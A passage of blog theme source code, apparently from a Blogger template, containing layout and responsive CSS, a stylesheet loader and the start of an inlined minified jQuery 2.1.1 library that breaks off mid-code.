.PopularPosts ul {margin:0;list-style:none;color:#333;}
.PopularPosts ul li img {margin-right:10px;width:115px;height:80px;transition:all 0.3s ease-out;}
.PopularPosts ul li img:hover {background:#fff;opacity:0.9;}
.PopularPosts ul li {background-color:#fff;margin:0;padding:0;position:relative;transition:all 0.3s ease-out;  border-bottom: 1px solid rgb(239, 239, 239);padding-bottom: 10px; margin-bottom: 10px;}
.PopularPosts ul li:first-child {border-top:none;,margin:0;padding-top: 0;}
.PopularPosts ul li:last-child {border-bottom:none;padding-bottom:0;margin-bottom:0}
.PopularPosts ul li a:hover {color:#f56954!important;}
.PopularPosts ul li .item-title a, .PopularPosts ul li a {color: #333; text-decoration: none; font-size: 13px; font-weight: 700; transition: all 0.3s ease-out; line-height: 1.4; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden; text-overflow: ellipsis;}
.PopularPosts ul li:before {display:none;list-style:none;}
.PopularPosts .item-thumbnail {margin:0 0 0 0;float:left;}
.PopularPosts .item-snippet {font-size: 12px; color: #555; font-weight: 400; line-height: 1.5;}
.profile-img{display:inline;opacity:1;margin:0 6px 3px 0;}
.PopularPosts .item-title {margin-bottom: 2px; line-height: 1.2;}

.post {background: #fff;padding:20px;display: inline-block;border: 1px solid #eee; border-bottom: 0;}
.post-body {line-height:1.6em;color:#2D2D2D;font-size:13px;font-weight:400;text-overflow:ellipsis;width: auto;    font-family: Roboto;}
h2.post-title, h1.post-title {border: 0 none; color: #000; font-size:28px; letter-spacing: normal; line-height: 1.3em; margin-bottom: 10px; padding: 0; text-transform: capitalize;}
h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {color: #2D2D2D; z-index: 0; margin-top: -10px; line-height: 1.3; margin-bottom:5px; font-size: 22px; font-weight: 500;}
.post-info {text-transform: capitalize; line-height: 250%; overflow: hidden; color: #999999; font-size: 11px;font-weight:500;margin: 0 0 5px;}
.post-info2 {line-height: 250%; overflow: hidden; color: #999999; font-size: 11px; font-weight:500; margin-bottom: 10px;}
.post-info a {display:inline;background:transparent;color:#666;padding:5px;padding-left:0;margin-bottom:10px;transition:all .3s ease-out;}
.post-info .fa, .post-info2 .fa {color: #333;}
.author-info, .comment-info, .time-info {display:inline;margin-right:5px;}
li.menu-item {display: -webkit-inline-box; font-size: 10px; font-weight: 500; border: 1px solid #ddd; padding: 0 10px;}
.top-social {float:right;}
.post-image {margin:0;z-index:1;padding:0;float:left;margin-right:20px;overflow:hidden;background: #2f3238;}
.post-image img {width:300px;height:200px;transition: 0.9s;-webkit-transition: opacity 1s, -webkit-transform 1s; transition: opacity 1s, transform 1s; -webkit-backface-visibility: hidden; backface-visibility: hidden;}
.post-image:hover img { opacity: 0.4; -webkit-transform: scale3d(1.1,1.1,1); transform: scale3d(1.1,1.1,1); }
ul#related-summary {margin:0;padding:15px!important;overflow: hidden;}

@-webkit-keyframes fadeIn { from { opacity:0; } to { opacity:1; } }
@-moz-keyframes fadeIn { from { opacity:0; } to { opacity:1; } }
@keyframes fadeIn { from { opacity:0; } to { opacity:1; } }

.fade-in {
  opacity:0;  /* make things invisible upon start */
  -webkit-animation:fadeIn ease-in 1;  /* call our keyframe named fadeIn, use animattion ease-in and repeat it only 1 time */
  -moz-animation:fadeIn ease-in 1;
  animation:fadeIn ease-in 1;

  -webkit-animation-fill-mode:forwards;  /* this makes sure that after animation is done we remain at the last keyframe value (opacity: 1)*/
  -moz-animation-fill-mode:forwards;
  animation-fill-mode:forwards;

  -webkit-animation-duration:1s;
  -moz-animation-duration:1s;
  animation-duration:1s;
}

.fade-in.one {
  -webkit-animation-delay: 0.7s;
  -moz-animation-delay: 0.7s;
  animation-delay: 0.7s;
}

.fade-in.two {
  -webkit-animation-delay: 1.2s;
  -moz-animation-delay:1.2s;
  animation-delay: 1.2s;
}

.fade-in.three {
  -webkit-animation-delay: 1.6s;
  -moz-animation-delay: 1.6s;
  animation-delay: 1.6s;
}


@media screen and (max-width:1066px) {
.wrapper {width:100%}
}

@media screen and (max-width:960px) {
#outer-wrapper {padding: 10px; width: 92%;}
.top-header {padding:10px;}
.header img { width: 100%; max-width: 250px; margin: 0 auto; max-height: 90px; }
#header {float: initial; width: 100%; height: 90px; max-width: initial; color: #222; margin: 0;}
#header h1, #header h2, #header p {font-size: 28px; line-height: 1.2; text-align: center;}
#recent1 {overflow-x: scroll; overflow-y: hidden; width: 100%;margin-bottom: 10px;}
#label_with_thumbs { margin: 0; padding: 0; position: relative; width: 1090px; }
#label_with_thumbs li {margin-bottom:0;}
#menu{position:relative;background:#1abc9c;color:#fff;}
#menu ul{background:#fff;position:absolute;top:100%;right:0;left:0;z-index:3;height:auto;display:none;border-radius:0;}
#menu ul.menus{width:100%;position:static;border:none;}
#menu li{display:block;width:100%;text-align:left;}
#menu li a{color:#b4babe}
#menu li a:hover{background:#bac0c4;color:#fff}
#menu li:hover{background:#bac0c4;color:#fff;}
#menu li:hover > a.ai,#menu a.ai:hover{background:#ecf0f1;color:#b4babe;}
#menu ul.menus a{background:#ecf0f1;}
#menu ul.menus a:hover{background:#bac0c4;color:#fff;}
#menu input,#menu label{display:inline-block;position:absolute;right:0;top:0;}
#menu input:after,#menu label:after {content:"\f039";width:30px;height:30px;display:inline-block;position:absolute;right:15px;top:3px;font-family:Fontawesome;color:#333}
#menu input{z-index:4}
#menu input:checked + label{color:#fff;font-weight:700}
#menu input:checked ~ ul{display:block}
#menu a,#menu ul.menus,#menu ul.menus a{border-radius:0;}
h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {margin-top:0;line-height: 1.3; font-size: 18px;}
.bwrapsite-content{width:100%}
.content-area {float:none;width:initial;width:100%!important}
.sidebar-area {width:initial!important;float:none;}
#header-ad {height:auto;}
ul#relpost_img_sum li {width:100%!important;}
.top-social {display:none;}
#logo {margin-left:20px;}
.post {width:100%}

.pager-left {width: 44%!important;}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:46%;float:left;margin-left:20px;}
.header-right {margin-top: 5px; max-width: 100%;}

.post {width:initial!important;}


}

@media only screen and (max-width:768px){
.post-info2 {margin-bottom:0}
.post-body {width:auto!important;}
.related-post-item-title {font-size:12px!important;}
.related-post-style-2 li {width:100%;}
#footer-col1, #footer-col2, #footer-col3 {width:100%;max-width:100%;padding-left:0;}
.top-navigation-left-text {float:initial;}
.top-navigation-right {margin:15px 0;}

#footer-widgetfix .footer-widget { width: 96%; float: left; margin-left: 0; }
.post { width: initial; }
}


@media only screen and (max-width:640px){
.post-body {width:auto!important;line-height: 1.4; font-size: 12px;}
.related-postbwrap {width:100%;}
.post { width:100%; }
.pager-left {width:44.2%!important}

.pager-left, .pager-right {width:43.7%!important;}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:92%;margin-left: 0; padding: 0 10px;}
.author-info, .comment-info, .time-info {margin-right:10px;}
ul#related-summary li a.relinkjdulx {top:20px;}
ul#related-summary li {margin-right:8px;}
.post-image img {width: 200px; height: 150px;}
}


@media only screen and (max-width:480px){
.post {width:initial;}
.post-image {float:none;margin-right:0;margin-bottom:8px;background:#fff;}
.post-image img { width: 325px!important; height: 210px; }
.post-info {margin:0;font-size: 10px;margin-bottom:0;}
.home-link {display:none;}
.showpage a, .showpageNum a, .showpagePoint, .showpageOf {padding: 8px 10px;}
.pager-left, .pager-right {width:100%!important;}
.pager-left {border-bottom: 1px solid #eee;}
.related-post-style-2 li {width:100%!important}
.sharepost li {width:10%!important;}
.top-navigation-left, .avatar-container, .share-box {display:none;}
#header-wrapper {text-align:center;}
#header {max-width: initial;}
#footer-widgetfix .footer-widget .popular-posts .item-thumbnail img {height: 100px; width: 129.33px;}
.comments .comments-content .datetime a {display:none;}
.post-info2 {margin-top:0;margin-bottom:0;}

h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {font-size:20px!important;}
ul#related-summary li {width: 100%; margin-top: 15px;}
ul#related-summary li a.relinkjdulx { top: 120px; }


}

@media screen and (max-width:375px){
.post-image img { width: 290px!important; height: 210px; }
}

@media screen and (max-width:320px){
.post-image img {width:100%!important;height:170px;}
.top-navigation-right {margin: 10px 0;}
}
</style>
<style type='text/css'>
.post {padding:0;width:100%}
.post-body {color: #444;font: normal normal 16px 'Roboto', sans-serif; line-height: 1.7em;margin-right: 0;margin-top:5px;margin-bottom:0;padding:15px;padding-top: 0;}
.post img:hover {opacity:0.95;}
h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {margin-top:0;font-size:30px;font-weight:600;margin-bottom: 10px;padding: 15px; padding-bottom: 0;}
.post-info {margin: 0 0 10px; border-top: 1px solid #eee; padding-top: 10px; font-size: 12px; padding: 15px; border-bottom: 1px solid #eee; padding-bottom: 10px; background: #fbfbfb;}
.author-info, .comment-info, .time-info, .label-info {margin-left: 10px; margin-right: 5px}
.post-info .fa {color:#999}
.author-info {margin-left:0}
.label-info a:nth-child(n+3){display:none;}
#blog-pager a {color:#333!important;}

.sharepost li{width:19%;padding:0;list-style:none;}
.sharepost li a{padding:6px 0;color:#fff;display:block;font-weight:500; font-size: 12px;border-radius: 3px;}
.sharepost{background: #fbfbfb;overflow: hidden; text-align: center; padding:8px;border: 1px solid #eee; border-bottom: 0;}
.sharepost li a:hover{opacity:1;color:#444;}
.sharepost li .twitter{background-color:#55acee;}
.sharepost li .facebook{background-color:#3b5998;}
.sharepost li .gplus{background-color:#dd4b39;}
.sharepost li .pinterest{background-color:#cc2127;}
.sharepost li .linkedin{background-color:#0976b4;}
.sharepost li .twitter:hover,.sharepost li .facebook:hover,.sharepost li .gplus:hover,
.sharepost li .pinterest:hover,.sharepost li .linkedin:hover{background-color:#444;color:#fff;}
.sharepost li{float:left;margin-right:1.2%}
.sharepost li:last-child{margin-right:0}
.sharepost li .fa:before{margin-right:5px}
#blog-pager {margin:0}
.pager{padding:0;border-top:1px solid #eee;border-bottom:1px solid #eee}
.pager-left{background:#fff;height:80px;width:45.7%;float:left;margin:0;text-align:left;color:#666;transition:all .3s ease-out;padding:15px;border-left: 1px solid #eee;}
.pager-right{background:#fff;height: 80px;width:45.4%;float:right;margin:0;text-align:right;color:#666;transition:all .3s ease-out;padding:15px;border-right: 1px solid #eee;}
.pager-right:hover .pager-title-left,.pager-left:hover .pager-title-left{color:#999!important;}
.pager-left a,.pager-right a{color:#999;}
.pager-right a:hover,.pager-left a:hover{color:#f56954!important;}
.pager-left a,.pager-right a,.current-pageleft,.current-pageright{font-size:13px;color:#333; font-weight:500;background:none;text-decoration:none}
.current-pageleft{padding:0 0 0 15px;}
.current-pageright{padding:0 15px 0 0;}
.pager-title-left{font-size:18px;font-weight:700;transition:all .3s ease-out;text-transform: uppercase;}
.ispager-left{margin:0}
.ispager-right{margin:5px 10px 10px}
#blog-pager {overflow: initial;}
#blog-pager-newer-link, #blog-pager-older-link {line-height:1;}
.share-box {padding: 10px 15px; border-top: 1px solid #eee; border-bottom: 1px solid #eee; margin-bottom: 10px; background: #fbfbfb;}

</style>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready
function loadCSS(e, t, n) { "use strict"; var i = window.document.createElement("link"); var o = t || window.document.getElementsByTagName("script")[0]; i.rel = "stylesheet"; i.href = e; i.media = "only x"; o.parentNode.insertBefore(i, o); setTimeout(function () { i.media = n || "all" }) }
loadCSS("//fonts.googleapis.com/css?family=Catamaran:600,700|Roboto:300,400,500,700,900");loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//Important Script==Do not remove
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=c.slice,e=c.concat,f=c.push,g=c.indexOf,h={},i=h.toString,j=h.hasOwnProperty,k={},l=a.document,m="2.1.1",n=function(a,b){return new n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:"",length:0,toArray:function(){return d.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:d.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a,b){return n.each(this,a,b)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(d.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(n.isPlainObject(d)||(e=n.isArray(d)))?(e?(e=!1,f=c&&n.isArray(c)?c:[]):f=c&&n.isPlainObject(c)?c:{},g[b]=n.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},n.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===n.type(a)},isArray:Array.isArray,isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){return!n.isArray(a)&&a-parseFloat(a)>=0},isPlainObject:function(a){return"object"!==n.type(a)||a.nodeType||n.isWindow(a)?!1:a.constructor&&!j.call(a.constructor.prototype,"isPrototypeOf")?!1:!0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?h[i.call(a)]||"object":typeof a},globalEval:function(a){var b,c=eval;a=n.trim(a),a&&(1===a.indexOf("use strict")?(b=l.createElement("script"),b.text=a,l.head.appendChild(b).parentNode.removeChild(b)):c(a))},camelCase:function(a){return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b,c){var d,e=0,f=a.length,g=s(a);if(c){if(g){for(;f>e;e++)if(d=b.apply(a[e],c),d===!1)break}else for(e in a)if(d=b.apply(a[e],c),d===!1)break}else if(g){for(;f>e;e++)if(d=b.call(a[e],e,a[e]),d===!1)break}else for(e in a)if(d=b.call(a[e],e,a[e]),d===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(s(Object(a))?n.merge(c,"string"==typeof a?[a]:a):f.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:g.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;c>d;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,f=0,g=a.length,h=s(a),i=[];if(h)for(;g>f;f++)d=b(a[f],f,c),null!=d&&i.push(d);else for(f in a)d=b(a[f],f,c),null!=d&&i.push(d);return e.apply([],i)},guid:1,proxy:function(a,b){var c,e,f;return"string"==typeof b&&(c=a[b],b=a,a=c),n.isFunction(a)?(e=d.call(arguments,2),f=function(){return a.apply(b||this,e.concat(d.call(arguments)))},f.guid=a.guid=a.guid||n.guid++,f):void 0},now:Date.now,support:k}),n.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b){h["[object "+b+"]"]=b.toLowerCase()});function s(a){var b=a.length,c=n.type(a);return"function"===c||n.isWindow(a)?!1:1===a.nodeType&&b?!0:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+-new Date,v=a.document,w=0,x=0,y=gb(),z=gb(),A=gb(),B=function(a,b){return a===b&&(l=!0),0},C="undefined",D=1<<31,E={}.hasOwnProperty,F=[],G=F.pop,H=F.push,I=F.push,J=F.slice,K=F.indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(this[b]===a)return b;return-1},L="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",N="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",O=N.replace("w","w#"),P="\\["+M+"*("+N+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+O+"))|)"+M+"*\\]",Q=":("+N+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+P+")*)|.*)\\)|)",R=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),S=new RegExp("^"+M+"*,"+M+"*"),T=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp("="+M+"*([^\\]'\"]*?)"+M+"*\\]","g"),V=new RegExp(Q),W=new RegExp("^"+O+"$"),X={ID:new RegExp("^#("+N+")"),CLASS:new RegExp("^\\.("+N+")"),TAG:new RegExp("^("+N.replace("w","w*")+")"),ATTR:new RegExp("^"+P),PSEUDO:new RegExp("^"+Q),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+L+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/^(?:input|select|textarea|button)$/i,Z=/^h\d$/i,$=/^[^{]+\{\s*\[native \w/,_=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ab=/[+~]/,bb=/'|\\/g,cb=new RegExp("\\\\([\\da-f]{1,6}"+M+"?|("+M+")|.)","ig"),db=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)};try{I.apply(F=J.call(v.childNodes),v.childNodes),F[v.childNodes.length].nodeType}catch(eb){I={apply:F.length?function(a,b){H.apply(a,J.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function fb(a,b,d,e){var f,h,j,k,l,o,r,s,w,x;if((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,d=d||[],!a||"string"!=typeof a)return d;if(1!==(k=b.nodeType)&&9!==k)return[];if(p&&!e){if(f=_.exec(a))if(j=f[1]){if(9===k){if(h=b.getElementById(j),!h||!h.parentNode)return d;if(h.id===j)return d.push(h),d}else if(b.ownerDocument&&(h=b.ownerDocument.getElementById(j))&&t(b,h)&&h.id===j)return d.push(h),d}else{if(f[2])return I.apply(d,b.getElementsByTagName(a)),d;if((j=f[3])&&c.getElementsByClassName&&b.getElementsByClassName)return I.apply(d,b.getElementsByClassName(j)),d}if(c.qsa&&(!q||!q.test(a))){if(s=r=u,w=b,x=9===k&&a,1===k&&"object"!==b.nodeName.toLowerCase()){o=g(a),(r=b.getAttribute("id"))?s=r.replace(bb,"\\$&"):b.setAttribute("id",s),s="[id='"+s+"'] ",l=o.length;while(l--)o[l]=s+qb(o[l]);w=ab.test(a)&&ob(b.parentNode)||b,x=o.join(",")}if(x)try{return I.apply(d,w.querySelectorAll(x)),d}catch(y){}finally{r||b.removeAttribute("id")}}}return i(a.replace(R,"$1"),b,d,e)}function gb(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function hb(a){return a[u]=!0,a}function ib(a){var b=n.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function jb(a,b){var c=a.split("|"),e=a.length;while(e--)d.attrHandle[c[e]]=b}function kb(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||D)-(~a.sourceIndex||D);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function lb(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function mb(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function nb(a){return hb(function(b){return b=+b,hb(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function ob(a){return a&&typeof a.getElementsByTagName!==C&&a}c=fb.support={},f=fb.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},m=fb.setDocument=function(a){var b,e=a?a.ownerDocument||a:v,g=e.defaultView;return e!==n&&9===e.nodeType&&e.documentElement?(n=e,o=e.documentElement,p=!f(e),g&&g!==g.top&&(g.addEventListener?g.addEventListener("unload",function(){m()},!1):g.attachEvent&&g.attachEvent("onunload",function(){m()})),c.attributes=ib(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ib(function(a){return a.appendChild(e.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=$.test(e.getElementsByClassName)&&ib(function(a){return a.innerHTML="<div class='a'></div><div class='a i'></div>",a.firstChild.className="i",2===a.getElementsByClassName("i").length}),c.getById=ib(function(a){return o.appendChild(a).id=u,!e.getElementsByName||!e.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if(typeof b.getElementById!==C&&p){var c=b.getElementById(a);return c&&c.parentNode?[c]:[]}},d.filter.ID=function(a){var b=a.replace(cb,db);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(cb,db);return function(a){var c=typeof a.getAttributeNode!==C&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return typeof b.getElementsByTagName!==C?b.getElementsByTagName(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return typeof b.getElementsByClassName!==C&&p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=$.test(e.querySelectorAll))&&(ib(function(a){a.innerHTML="<select msallowclip=''><option selected=''></option></select>",a.querySelectorAll("[msallowclip^='']").length&&q.push("[*^$]="+M+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+M+"*(?:value|"+L+")"),a.querySelectorAll(":checked").length||q.push(":checked")}),ib(function(a){var b=e.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+M+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=$.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ib(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",Q)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=$.test(o.compareDocumentPosition),t=b||$.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===e||a.ownerDocument===v&&t(v,a)?-1:b===e||b.ownerDocument===v&&t(v,b)?1:k?K.call(k,a)-K.call(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,f=a.parentNode,g=b.parentNode,h=[a],i=[b];if(!f||!g)return a===e?-1:b===e?1:f?-1:g?1:k?K.call(k,a)-K.call(k,b):0;if(f===g)return kb(a,b);c=a;while(c=c.parentNode)h.unshift(c);c=b;while(c=c.parentNode)i.unshift(c);while(h[d]===i[d])d++;return d?kb(h[d],i[d]):h[d]===v?-1:i[d]===v?1:0},e):n},fb.matches=function(a,b){return fb(a,null,null,b)},fb.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(U,"='$1']"),!(!c.matchesSelector||!p||r&&r.test(b)||q&&q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return fb(b,n,null,[a]).length>0},fb.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},fb.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&E.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},fb.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},fb.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=fb.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=fb.selectors={cacheLength:50,createPseudo:hb,match:X,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(cb,db),a[3]=(a[3]||a[4]||a[5]||"").replace(cb,db),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||fb.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&fb.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return X.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&V.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(cb,db).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+M+")"+a+"("+M+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||typeof a.getAttribute!==C&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=fb.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h;if(q){if(f){while(p){l=b;while(l=l[p])if(h?l.nodeName.toLowerCase()===r:1===l.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){k=q[u]||(q[u]={}),j=k[a]||[],n=j[0]===w&&j[1],m=j[0]===w&&j[2],l=n&&q.childNodes[n];while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if(1===l.nodeType&&++m&&l===b){k[a]=[w,n,m];break}}else if(s&&(j=(b[u]||(b[u]={}))[a])&&j[0]===w)m=j[1];else while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if((h?l.nodeName.toLowerCase()===r:1===l.nodeType)&&++m&&(s&&((l[u]||(l[u]={}))[a]=[w,m]),l===b))break;return m-=e,m===d||m%d===0&&m/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||fb.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?hb(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=K.call(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:hb(function(a){var b=[],c=[],d=h(a.replace(R,"$1"));return d[u]?hb(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return 